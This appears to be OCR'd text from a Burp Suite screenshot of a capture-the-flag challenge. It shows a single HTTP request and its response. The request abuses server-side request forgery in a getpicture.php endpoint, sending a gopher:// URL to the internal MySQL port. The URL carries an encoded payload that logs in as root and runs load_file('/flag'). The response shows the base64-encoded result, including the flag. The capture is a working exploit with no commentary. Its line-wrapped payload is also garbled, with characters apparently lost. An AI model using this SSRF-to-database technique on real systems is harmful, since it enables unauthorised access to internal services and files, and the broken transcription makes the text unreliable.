 美化 Raw Hex \n
1 GET /getpicture.php?url=
gopher://127.0.0.1:3306/_%25%61%33%25%30%30%25%30%30%25%30%31%
%38%35%25%61%36%25%66%66%25%30%31%25%30%30%25%30%30%25%30%30%2
30%31%25%32%31%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25
0%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%
%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%3
30%25%30%30%25%30%30%25%30%30%25%37%32%25%36%66%25%36%66%25%37
4%25%30%30%25%30%30%25%36%64%25%37%39%25%37%33%25%37%31%25%36%
%25%35%66%25%36%65%25%36%31%25%37%34%25%36%39%25%37%36%25%36%3
25%35%66%25%37%30%25%36%31%25%37%33%25%37%33%25%37%37%25%36%66
5%37%32%25%36%34%25%30%30%25%36%36%25%30%33%25%35%66%25%36%66%
%37%33%25%30%35%25%34%63%25%36%39%25%36%65%25%37%35%25%37%38%2
30%63%25%35%66%25%36%33%25%36%63%25%36%39%25%36%35%25%36%65%25
7%34%25%35%66%25%36%65%25%36%31%25%36%64%25%36%35%25%30%38%25%
%63%25%36%39%25%36%32%25%36%64%25%37%39%25%37%33%25%37%31%25%3
63%25%30%34%25%35%66%25%37%30%25%36%39%25%36%34%25%30%35%25%33
2%25%33%37%25%33%32%25%33%35%25%33%35%25%30%66%25%35%66%25%36%
%25%36%63%25%36%39%25%36%35%25%36%65%25%37%34%25%35%66%25%37%
25%36%35%25%37%32%25%37%33%25%36%39%25%36%66%25%36%65%25%30%36
5%33%35%25%32%65%25%33%37%25%32%65%25%33%32%25%33%32%25%30%39%
%35%66%25%37%30%25%36%63%25%36%31%25%37%34%25%36%36%25%36%66%2
37%32%25%36%64%25%30%36%25%37%38%25%33%38%25%33%36%25%35%66%25
3%36%25%33%34%25%30%63%25%37%30%25%37%32%25%36%66%25%36%37%25%
%32%25%36%31%25%36%64%25%35%66%25%36%65%25%36%31%25%36%64%25%3
35%25%30%35%25%36%64%25%37%39%25%37%33%25%37%31%25%36%63%25%31
2%25%30%30%25%30%30%25%30%30%25%30%33%25%37%33%25%36%35%25%36%
%25%36%35%25%36%33%25%37%34%25%32%30%25%36%63%25%36%66%25%36%3
25%36%34%25%35%66%25%36%36%25%36%39%25%36%63%25%36%35%25%32%38
5%32%37%25%32%66%25%36%36%25%36%63%25%36%31%25%36%37%25%32%37%
%32%39%25%33%62%25%30%31%25%30%30%25%30%30%25%30%30%25%30%31
HTTP/1.1
2 Host: 5be9d14c-85bd-4a9b-8c7b-b4279b5aa04b.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=ee4144ef002370314472ec662dbc28aa
9 referer:
http://5be9d14c-85bd-4a9b-8c7b-b4279b5aa04b.node5.buuoj.cn:81/
ace.php
10 Connection: close
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 22 Apr 2024 02:57:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 329
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/7.3.18
12 Cache-Control: no-cache
13
14 <img src="
data:image/jpeg;base64,SgAAAAo1LjcuMjkABgAAAF5AI0RcFgJIAP/3CAI
4EVAAAAAAAAAAAAAAYnMVABVgVfJSNQSgBteXNxbF9uYXRpdmVfcGFzc3dvcmQ
wAAAgAAAAIAAAABAAABASgAAAIDZGVmAAAAEmxvYWRfZmlsZSgnL2ZsYWcnKQA
wAAAAAB+4AAHwAALgAAAy1EQVNDVEZ7YmUxZjY0ZjItZDczZS00YWE3LTk2YjM
TdkZjJiZjc4MzExfQoHAAAE/gAAAgAAAA==" alt="□□" width="1430">
请求属
请求查
请求体
请求Co
请求头
响应头